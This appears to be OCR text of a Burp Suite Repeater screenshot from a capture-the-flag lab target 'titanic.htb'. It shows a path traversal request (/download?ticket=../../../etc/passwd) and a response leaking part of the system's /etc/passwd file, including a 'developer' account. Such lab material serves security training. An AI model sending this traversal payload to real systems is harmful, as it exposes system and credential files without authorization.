 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
? Search 0 highlights
Inspector
Notes
Done 2,344 bytes | 1,077 millis
Event log All issues Memory: 114.3MB